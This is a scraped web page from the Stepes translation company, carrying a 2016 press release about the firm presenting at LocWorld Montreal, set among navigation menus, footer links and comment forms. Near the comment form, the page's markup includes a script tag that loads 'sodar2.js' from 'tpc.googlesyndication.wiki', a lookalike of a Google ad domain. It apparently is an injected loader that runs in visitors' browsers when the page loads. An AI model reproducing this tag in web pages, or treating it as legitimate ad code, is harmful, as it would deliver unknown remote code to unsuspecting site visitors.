	<li id="nav-menu-item-41659" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/automotive-translation-services/" class="menu-link  sub-menu-link">Automotive <p>J2450 certified translations for all areas of automotive industry in 100 languages</p></a></li>
	<li id="nav-menu-item-41660" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/food-beverage-translation-services/" class="menu-link  sub-menu-link">Food &#038; Beverage <p>ISO 9001 certified translations for food labeling, packaging, and more</p></a></li>
	<li id="nav-menu-item-41661" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/agriculture-translation-services/" class="menu-link  sub-menu-link">Agriculture <p>Fast and professional translation services for the agriculture industry</p></a></li>
	<li id="nav-menu-item-41717" class="sub-menu-item menu-item-depth-1 see-all-services menu-item menu-item-type-custom menu-item-object-custom"><a href="/industries/" class="menu-link  sub-menu-link">See all industries/subject domains </a></li>

</ul>
</li>
<li id="nav-menu-item-32983" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/language-translations/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Languages </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-32988" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/arabic-translation-services/" class="menu-link  sub-menu-link">Arabic <p>Arabic translation for all Middle East Countries</p></a></li>
	<li id="nav-menu-item-41771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/greek-translation-services/" class="menu-link  sub-menu-link">Greek <p>On-demand Greek translation services</p></a></li>
	<li id="nav-menu-item-41772" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/portuguese-translation-services/" class="menu-link  sub-menu-link">Portuguese <p>Brazilian and Portugal Portuguese</p></a></li>
	<li id="nav-menu-item-41773" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/chinese-translation-services/" class="menu-link  sub-menu-link">Chinese <p>Simplified and Traditional Chinese, &#038; Mandarin</p></a></li>
	<li id="nav-menu-item-41774" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/hebrew-translation-services/" class="menu-link  sub-menu-link">Hebrew <p>Professional Hebrew translation services</p></a></li>
	<li id="nav-menu-item-41775" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/romanian-translation-services/" class="menu-link  sub-menu-link">Romanian <p>Professional Romanian translations</p></a></li>
	<li id="nav-menu-item-41776" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/czech-translation-services/" class="menu-link  sub-menu-link">Czech <p>Professional translations for Czech Republic</p></a></li>
	<li id="nav-menu-item-41777" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/hindi-translation-services/" class="menu-link  sub-menu-link">Hindi <p>Quality Hindi document translations</p></a></li>
	<li id="nav-menu-item-41778" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/russian-translation-services/" class="menu-link  sub-menu-link">Russian <p>On-demand Russian translation solutions</p></a></li>
	<li id="nav-menu-item-41779" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/danish-translation-services/" class="menu-link  sub-menu-link">Danish <p>Danish translations for Denmark, Greenland</p></a></li>
	<li id="nav-menu-item-41780" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/indonesian-translation-services/" class="menu-link  sub-menu-link">Indonesian <p>Expert Indonesian translation services</p></a></li>
	<li id="nav-menu-item-41781" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/spanish-translation-services/" class="menu-link  sub-menu-link">Spanish <p>European and Latin American Spanish</p></a></li>
	<li id="nav-menu-item-41782" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/dutch-translation-services/" class="menu-link  sub-menu-link">Dutch <p>Dutch translations for Netherlands &#038; Belgium</p></a></li>
	<li id="nav-menu-item-41783" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/italian-translation-services/" class="menu-link  sub-menu-link">Italian <p>Accurate Italian document translations</p></a></li>
	<li id="nav-menu-item-41784" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/swedish-translation-services/" class="menu-link  sub-menu-link">Swedish <p>Accurate Swedish document translations</p></a></li>
	<li id="nav-menu-item-41785" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/english-translation-services/" class="menu-link  sub-menu-link">English <p>Translations for US, UK, Canada, and Australia</p></a></li>
	<li id="nav-menu-item-41786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/japanese-translation-services/" class="menu-link  sub-menu-link">Japanese <p>Technically precise Japanese translations</p></a></li>
	<li id="nav-menu-item-41787" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/thai-translation-services/" class="menu-link  sub-menu-link">Thai <p>Thai translation—quality, speed, service</p></a></li>
	<li id="nav-menu-item-41788" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/finnish-translation-services/" class="menu-link  sub-menu-link">Finnish <p>Translations for Finland, Sweden, and Norway</p></a></li>
	<li id="nav-menu-item-41789" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/korean-translation-services/" class="menu-link  sub-menu-link">Korean <p>Fast and professional Korean translation</p></a></li>
	<li id="nav-menu-item-41790" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/turkish-translation-services/" class="menu-link  sub-menu-link">Turkish <p>Business Turkish translation services</p></a></li>
	<li id="nav-menu-item-41791" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/french-translation-services/" class="menu-link  sub-menu-link">French <p>European French and Canadian French</p></a></li>
	<li id="nav-menu-item-41792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/norwegian-translation-services/" class="menu-link  sub-menu-link">Norwegian <p>Norwegian Bokmål &#038; Norwegian Nynorsk</p></a></li>
	<li id="nav-menu-item-41793" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/vietnamese-translation-services/" class="menu-link  sub-menu-link">Vietnamese <p>Professional Vietnamese translations</p></a></li>
	<li id="nav-menu-item-41794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/german-translation-services/" class="menu-link  sub-menu-link">German <p>German translations you can trust</p></a></li>
	<li id="nav-menu-item-41795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/polish-translation-services/" class="menu-link  sub-menu-link">Polish <p>Accurate Polish document translations</p></a></li>
	<li id="nav-menu-item-34976" class="sub-menu-item menu-item-depth-1 see-all-services menu-item menu-item-type-custom menu-item-object-custom"><a href="/language-translations/" class="menu-link  sub-menu-link">See all languages </a></li>

</ul>
</li>
<li id="nav-menu-item-31667" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-sales/" class="menu-link  main-menu-link">Contact Sales </a></li>
                        </ul>
                        <!-- main mune end -->
                        <div class="navbar-top-right">
                                <!-- Collect the nav links, forms, and other content for toggling -->
                                                                <ul class="nav navbar-nav navbar-right hidden-sm hidden-xs">
                                    <li><a style="margin: 0 20px 0 15px;" href="#" class="search-toggle"><span class="top-searchicon"></span></a></li>
                                </ul>
                                                                

                                <ul class="nav navbar-nav navbar-menu navbar-right hidden-xs hidden-sm">
                                    <li id="nav-menu-item-67718" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/help/" class="menu-link  main-menu-link">Help </a></li>
<li id="nav-menu-item-33024" class="main-menu-item menu-item-depth-0 menu-login menu-item menu-item-type-custom menu-item-object-custom"><a href="https://customer.stepes.com/login" class="menu-link  main-menu-link">Log in </a></li>
                                </ul>
                            </div><!-- /.navbar-collapse -->
                            <button type="button" class="mobile-menu-toggle visible-sm visible-xs">
                                <span class="sr-only">Menu</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div><!-- #main-nav -->
         </div>        </header>
    <div class="pt120">
        <div class="container">
            <div class="single-tit">
                    <h1 class="news_tit">Stepes to present at LocWorld Montreal 2016</h1>            </div><!--/row-->
        </div><!--/container-->

    </div><!--/page-heading-->
    <div id="body">
    	<div class="container">
        	        	<div class="content-pad">
                            <div class="row">
                    <div id="content" class=" col-md-12 " role="main">
                        <div class="clearfix"></div>
                        <div class="item-meta single-post-meta content-pad">
                                                            <div class="media pr-xl">
                                    <div class="pull-left"><i class="fa fa-calendar"></i></div>
                                    <div class="media-body">
                                        Published                                        <div class="font-3">October 18, 2016</div>
                                    </div>
                                </div>
                                                                                        <div class="media pr-xl">
                                    <div class="pull-left"><i class="fa fa-bookmark"></i></div>
                                    <div class="media-body">
                                        Categories                                        <div class="font-3"><a href="https://www.stepes.com/news/" rel="category tag">News</a></div>
                                    </div>
                                </div>
                                                                                                            </div>
                        <article class="single-post-content single-content">
                        				<div class="content-image m-row"><img src="https://www.stepes.com/wp-content/uploads/2014/10/locworld-montreal.jpg" alt="Stepes to present at LocWorld Montreal 2016" title="Stepes to present at LocWorld Montreal 2016"></div>
		<div class="single-post-content-text content-pad">
	<p style="text-align: center;"><strong><em>Language technology start-up a featured speaker at industry gathering</em></strong></p>
<p>Beijing, China and San Francisco, California (<span id="result_box" class="short_text" lang="en"><span class="">October</span></span> 18, 2016) – Stepes, the world’s first chat-based translation platform, will be featured at the next Localization World conference to be held in Montreal.</p>
<p>Attended by experienced professionals and new companies alike, LocWorld was founded in 2003 by Ulrich Henes, founder of <a href="http://localizationinstitute.com/">The Localization Institute</a> and Donna Parrish, the publisher of <a href="http://www.multilingual.com/"><em>MultiLingual</em></a> magazine. Today, LocWorld is now considered the <strong>“the marketplace of the language industry.”</strong><strong> This year’s LocWorld Montreal gathers hundreds of industry experts and veterans to share the latest developments and industry trends along the theme of </strong>“Engaging Global Customers.”</p>
<p>At the LocWorld summit, Stepes will discuss its game-changing applications for reaching international markets through its unique “<a href="https://www.stepes.com/just-in-time-translation/">Just-in-Time</a>” and “<a href="https://www.stepes.com/continuous-translation/">Continuous Translation</a>” models. Stepes is powered by more than 60,000 in-country human translators who complete the entire translation process from their smartphones, resulting in faster turnaround times and more accessible translation costs for global clients.</p>
<p>“We’re excited to be able to begin introducing Stepes to people all over the world,” said Carl Yao, Stepes’ founder and CEO. “Whether for marketing, finance, medicine, law, Stepes’ has enormous applications for all global industries.”</p>
<p>Stepes has been widely featured at language and technology events around the world in the past year.  In February and June, Stepes presented to investors and entrepreneurs at the Venture Summit conference in Mountain View, California. In April, Stepes went to Tokyo to talk about Stepes’ applications for the life science industry.</p>
<p>To learn more about Stepes, please go to <a href="http://www.stepes.com">www.stepes.com</a>. Stepes is also available for download from the iTunes and Google Play stores.</p>
<h3><strong>About Stepes</strong></h3>
<p>Stepes is the world’s first chat-based translation app. Stepes unlocks on-demand and accurate human translation services not yet witnessed from a mobile device. Stepes stands for Social Translation Experiment Project and Eco System and also refers to the Eurasian steppes, where the world’s 400 major languages originated from some 5,000 years ago. By seamlessly connecting businesses with the world’s linguists through its translation eco-system, Stepes helps break down language barriers between businesses and their customers and among nations and people.</p>
<h3><u>Media Contacts:</u></h3>
<p><strong>Carl Yao</strong><br />
Phone: +86-10-5736-6000<br />
<a href="mailto:Carl.yao@stepes.com">Carl.yao@stepes.com</a><br />
<strong>Emily Feng</strong><br />
Phone: +86-10-5736-6000<br />
<a href="mailto:Emily.feng@csoftintl.com">Emily.feng@csoftintl.com</a></p>
</div>

<ul class="list-inline social-light single-post-share">
                    <li><a class="btn btn-default btn-lighter social-icon" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-to-present-at-locworld-montreal-2016%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i></a></li>
                    <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=Stepes+to+present+at+LocWorld+Montreal+2016&url=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-to-present-at-locworld-montreal-2016%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i></a></li>
                    <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-to-present-at-locworld-montreal-2016%2F&title=Stepes+to+present+at+LocWorld+Montreal+2016&source=Stepes','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i></a></li>
                    <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-to-present-at-locworld-montreal-2016%2F&name=Stepes+to+present+at+LocWorld+Montreal+2016','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i></a></li>
                            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-to-present-at-locworld-montreal-2016%2F&media=https%3A%2F%2Fwww.stepes.com%2Fwp-content%2Fuploads%2F2014%2F10%2Flocworld-montreal.jpg&description=Stepes+to+present+at+LocWorld+Montreal+2016','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i></a></li>
                    <li><a class="btn btn-default btn-lighter social-icon" href="mailto:?subject=Stepes to present at LocWorld Montreal 2016&body=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-to-present-at-locworld-montreal-2016%2F" title="Email this"><i class="fa fa-envelope"></i></a></li>
        </ul>
                        </article>

                                                <div class="single-post-navigation">
                            <div class="row">
                            	                                <div class="single-post-navigation-item col-md-6 col-sm-6 col-xs-6 ">
                                <a href="https://www.stepes.com/news/stepes-to-present-at-taus-translation-technology-webinar/" title="Stepes to present at TAUS Translation Technology Webinar on October 5 and participate in Innovation Contest on October 24 in Portland, Oregon" class="maincolor2hover">
                                    <div class="single-post-navigation-item-content">
                                        <h4 class="font-2"><i class="fa fa-angle-left"></i> &nbsp;Stepes to present at TAUS Translation Technology Webinar on October 5 and participate in Innovation Contest on October 24 in Portland, Oregon</h4>
                                    </div>
									</a>                                </div>
                                <div class="single-post-navigation-item col-md-6 col-sm-6 col-xs-6 ">
                                <a href="https://www.stepes.com/news/stepes-at-work/" title="Stepes at work!" class="maincolor2hover pull-right">
									<div class="single-post-navigation-item-content">
										<h4 class="font-2">Stepes at work!&nbsp; <i class="fa fa-angle-right"></i></h4>
									</div>
									</a>                                </div>
                            </div>
                        </div><!--/simple-nav-->
                                                <div id="comments" class="comments-area">    <h4 class="count-title"></h4>	<div class="comment-form-tm">		
		
			            
            
			<div id="respond" class="comment-respond">
            
              <div class="author-current">
                  <img alt='' src='https://www.stepes.com/wp-content/themes/applay/images/avatar.png' class='avatar avatar-50 photo avatar-default' height='50' width='50' />
              </div>

				<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/stepes-to-present-at-locworld-montreal-2016/#respond" style="display:none;">Cancel reply</a></small></h3>
				
					<form action="https://www.stepes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
						
						
							
							
						
								<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" onblur="if(this.value == '') this.value = 'Your comment ...';" onfocus="if(this.value == 'Your comment ...') this.value = '';">Your comment ...</textarea></p>
						<div class="cm-form-info"><div class="comment-author-field"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div>
<div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div>
<div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div>


						<p class="form-submit">
							<input name="submit" type="submit" id="comment-submit" value="Submit &rsaquo;" />
							<input type='hidden' name='comment_post_ID' value='15464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2ba034b7f8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
					</form>
				
			</div><!-- #respond -->
			    <script>		jQuery(document).ready(function(e) {			jQuery( "#comment-submit" ).click(function() {				var $a = jQuery("#comment").val();				var $b = "Your comment ...";				if ( $a == $b){					jQuery("#comment").val('');				}			  //alert( $a );			});		});		</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>    </div>		<div style="display:none !important">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/stepes-to-present-at-locworld-montreal-2016/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.stepes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="cm-form-info"><div class="comment-author-field"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div>
<div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div>
<div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2ba034b7f8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="185"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div><!-- #comments .comments-area -->                    </div><!--/content-->
                                    </div><!--/row-->
                        </div><!--/content-pad-3x-->
                    </div><!--/container-->
    </div><!--/body-->

<footer class="dark-div main-color-2-bg ">
	<div class="footer-inner fixed-effect-inner">
		<div id="bottom">
			<div class="pt-xxl">
				<div class="container">
					<div class="row normal-sidebar">
						<div id="text-8" class="   col-md-3 widget widget_text">
							<div class=" widget-inner">
								<div class="widget-title font-2 mt-sm maincolor1">For Customers</div>
								<div class="textwidget">
									<ul class="list-unstyled foot-nav-menu">
										<li><a href="/website-translation-services/">Website Translation Services</a></li>
										<li><a href="/translation-services/">On Demand Translation Service</a></li>
										<li><a href="/online-translation-services/">Online Translation Service</a></li>
										<li><a href="/translation-management-system/">Translation Management System</a></li>
										<li><a href="/spanish-translation-services/">Spanish Translation Services</a></li>
										<li><a href="/translation-api/">Translation API</a></li>
										<li><a href="/ai-powered-translation-managment-system/">AI Powered Translation</a></li>
										<li><a href="/translation-app/">Translation App</a></li>
										<li><a href="/uber-of-translation/">Uber Interpretation Services</a></li>
										<li><a href="/enterprise-translation-services/">Enterprise Solutions</a></li>
										<li><a href="/mobile-translation/">Mobile Translation</a></li>
										<li><a href="/continuous-translation/">Continuous Translation</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div id="text-9" class="   col-md-3 widget widget_text">
							<div class=" widget-inner">
								<div class="widget-title font-2 mt-sm maincolor1">About Stepes</div>
								<div class="textwidget">
									<ul class="list-unstyled">
										<li><a href="/about/">Stepes Info</a></li>
										<li><a href="/our-vision/">Our Vision</a></li>
										<li><a href="/our-team/">Who We Are</a></li>
										<li><a href="/translation-technology/">Our Technology</a></li>
										<li><a href="/careers/">Job Opportunities</a></li>
										<li><a href="http://www.stepes.com/news/">News</a></li>
										<li><a href="/our-translators/">Our Translators</a></li>
										<li><a href="/investors/">Investors</a></li>
										<li><a href="/legal/">Legal</a></li>
										<li><a href="/legal/code-of-conduct/">Code of Conduct</a></li>
										<li><a href="/global-presence/">Global Locations</a></li>
										<li><a href="/contact/">Contact</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div id="text-7" class="   col-md-3 widget widget_text">
							<div class=" widget-inner">
								<div class="widget-title font-2 mt-sm maincolor1">For Linguists</div>
								<div class="textwidget">
									<ul class="list-unstyled foot-nav-menu">
										<li><a href="/translators/">Become a Translator</a></li>
										<li><a href="/interpreters/">Become an Interpreter</a></li>
										<li><a href="/stepes-is-introducing-a-brand-new-reward-program-for-linguists/">Linguist Reward Program</a></li>
										<li><a href="https://login.stepes.com/sign-up/translator">Sign Up</a></li>
										<li><a href="/translators/more-uber-than-uber/">Why Uber of Translation</a></li>
										<li><a href="/translation-jobs/" title="Live Translation Jobs"><strong>Translation Jobs</strong></a></li>
                                        <li><a href="/stepes-is-introducing-a-brand-new-reward-program-for-linguists/">Linguist Reward Program</a></li>
										<li><a href="/ready-set-mobile/">Why Mobile Translation </a></li>
										<li><a href="/download/">Download The App</a></li>
										<li><a href="/help/">Help Center</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div id="text-6" class="   col-md-3 widget widget_text">
							<div class=" widget-inner">
								<div class="widget-title font-2 mt-sm maincolor1">Extras</div>
								<div class="textwidget">
									<ul class="list-unstyled foot-nav-menu">
										<li><a href="https://blog.stepes.com/">Blog</a></li>
										<li><a href="/big-translation/">Big Translation</a></li>
										<li><a href="/terminology-management/">Terminology</a>
										</li>
										<li><a href="/extras/birthplace-of-languages/">Birthplace of Languages</a></li>
										<li><a href="/fast-translation-service/">Express Translation</a></li>
										<li><a href="/medical-translation-services/">Medical Translation</a></li>
										<li><a href="/translation-review-services/">Translation Review</a></li>
										<li><a href="/machine-translation-post-editing/">MT Post Editing</a></li>
										<li><a href="/facebook-translation/">Facebook Translation</a></li>
										<li><a href="/twitter-translation/">Twitter Translation</a></li>
										<li><a href="/sitemap">Sitemap</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
        <div id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                    <div id="text-22" class="   col-md-3 widget widget_text kt-pb-0-mobile">
                        <div class=" widget-inner">
                            <div class="widget-title font-2 mt-sm maincolor1">Industry Translations</div>
                            <div class="textwidget">
                                <ul class="list-unstyled">
                                    <li><a href="/medical-translation-services/">Life Sciences & Medical</a></li>
                                    <li><a href="/financial-translation-services/">Financial Services</a></li>
                                    <li><a href="/legal-translation-services/">Legal Translation</a></li>
                                    <li><a href="/software-localization-services/">Software Localization</a></li>
                                    <li><a href="/manufacturing-translation-services/">Manufacturing</a></li>
                                    <li><a href="/technology-translation-services/">IT & Technology</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div id="text-23" class="   col-md-3 widget widget_text kt-pb-0-mobile">
                        <div class=" widget-inner">
                            <div class="widget-title font-2 mt-sm maincolor1 hidden-xs">&nbsp;</div>
                            <div class="textwidget">
                                <ul class="list-unstyled">
                                    <li><a href="/ecommerce-translations/">Ecommerce Translations</a></li>
                                    <li><a href="/oil-gas-translation-services/">Oil & Gas Translations</a></li>
                                    <li><a href="/food-beverage-translation-services/">Food & Beverage</a></li>
                                    <li><a href="/automotive-translation-services/">Automotive Translations</a></li>
                                    <li><a href="/construction-translation-services/">Construction</a></li>
                                    <li><a href="/aviation-translation-services/">Aviation Translations</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div id="text-23" class="   col-md-3 widget widget_text">
                        <div class=" widget-inner">
                            <div class="widget-title font-2 mt-sm maincolor1 hidden-xs">&nbsp;</div>
                            <div class="textwidget">
                                <ul class="list-unstyled">
                                    <li><a href="/government-and-public-interests/">Government Translations</a></li>
                                    <li><a href="/education-translation-services/">Education</a></li>
                                    <li><a href="/retail-translation-services/">Consumer and Retail</a></li>
                                    <li><a href="/entertainment-media-translation-services/">Entertainment Translation</a></li>
                                    <li><a href="/travel-translation-services/">Travel and Tourism</a></li>
                                    <li><a href="/sports-translation-services/">Sports</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div id="text-25" class="   col-md-3 widget widget_text">
                        <div class=" widget-inner">
                            <div class="widget-title font-2 mt-sm maincolor1">Our Applications</div>
                            <div class="textwidget">
                                <ul class="list-unstyled">
                                    <li><a href="/download-translation-app/">Download Our App</a></li>
                                    <li><a href="/terminology-management/">Terminology Management</a></li>
                                    <li><a href="/proxy-website-translation/">Proxy Translation</a></li>
                                    <li><a href="/automatic-document-translation/">Automatic Translation</a></li>
                                    <li><a href="/chat-and-translate/">Chat & Translate</a></li>
                                    <li><a href="/in-context-translation/">In-Context Translation</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="bottom-nav">
            
<div class="container">
        <div class="footer-content" style="display: flex; justify-content: space-between; align-items: center;">
        <div class="copyright">
            © 2026 - Stepes         </div>
        <nav class="footer-social" style="display: flex;">
                                    <ul class="list-inline pull-right social-list" style="padding: 10px 0 !important;">
                                        <li><a href="https://www.facebook.com/stepestranslates/"  class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li>
                                            <li><a href="https://twitter.com/stepestweets"  class="btn btn-default social-icon"><i class="fa fa-twitter"></i></a></li>
                                            <li><a href="https://www.youtube.com/channel/UC1x8hXqnZz7SrZXG_--xXJQ"  class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li>
                                </ul>
        </nav>
    </div><!--/row-->
</div><!--/container-->        </div>
	</div>
</footer><!--/footer-inner-->
</div><!--wrap-->
</div><!--/body-wrap-->

<div class="mobile-menu-wrap dark-div">
    <a href="#" class="mobile-menu-toggle"><i class="la la-close"></i></a>
    <ul class="mobile-menu">
        <li id="menu-item-48952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48952"><a href="https://www.stepes.com/contact-sales/">Contact Sales</a></li>
<li id="menu-item-46278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46278"><a href="https://customer.stepes.com/login?newtheme=1">Log in</a></li>
<li id="menu-item-67719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67719"><a href="/help/">Help</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://customer.stepes.com/instant-translation-quote/"><span style="color: #fb6d4c;">Instant Quote</span></a></li>
<li id="menu-item-33532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-33532"><a href="/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-33578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33578"><a href="/document-translation-services/">Document Translation Services</a></li>
	<li id="menu-item-33579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33579"><a href="/software-translation-localization-services/">Software Translation Services</a></li>
	<li id="menu-item-33580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33580"><a href="/video-translation-services/">Video Translation Services</a></li>
	<li id="menu-item-33581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33581"><a href="/website-translation-services/">Website Localization</a></li>
	<li id="menu-item-33582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33582"><a href="/elearning-training-translation-services/">Elearning Translation</a></li>
	<li id="menu-item-33583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33583"><a href="/technical-translation-services/">Technical Translation Services <span class="new-tip">NEW</span></a></li>
	<li id="menu-item-33584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33584"><a href="/localization-services/">Localization Services</a></li>
	<li id="menu-item-33585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33585"><a href="/interpretation-services/">Interpretation</a></li>
	<li id="menu-item-33586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33586"><a href="/certified-translation-services/">Certified Translation Services</a></li>
	<li id="menu-item-41926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41926"><a href="/machine-translation-post-editing/">MTPE</a></li>
